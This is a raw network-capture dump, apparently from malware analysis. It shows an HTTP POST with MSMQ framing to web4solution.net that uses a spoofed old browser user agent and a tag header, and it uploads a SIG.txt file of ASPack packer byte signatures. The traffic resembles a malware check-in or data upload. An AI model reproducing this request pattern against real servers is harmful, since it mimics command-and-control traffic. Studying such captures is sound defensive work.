 Stream Content
MSMQ............POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
Ex-TagID: c909cfc3a3b6c2820e5f225cecdd8f83
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 468398
Cache-Control: no-cache
MSMQ.%......MSMQ........SIG.txtMSMQ........SIG.txtMSMQ|%......ASPack 1.00b
64
60 E8 ?? ?? ?? ?? 5D 81 ED 92 1A 44 00 B8 8C 1A
44 00 03 C5 2B 85 CD 1D 44 00 89 85 D9 1D 44 00
80 BD C4 1D 44 00 00 75 15 FE 85 C4 1D 44 00 E8
1D 00 00 00 E8 D5 01 00 00 E8 6A 02 00 00 8B 85
ASPack 1.01b
64
60 E8 ?? ?? ?? ?? 5D 81 ED D2 2A 44 00 B8 CC 2A
44 00 03 C5 2B 85 A5 2E 44 00 89 85 B1 2E 44 00
80 BD 9C 2E 44 00 00 75 15 FE 85 9C 2E 44 00 E8
1D 00 00 00 E8 E4 01 00 00 E8 7A 02 00 00 8B 85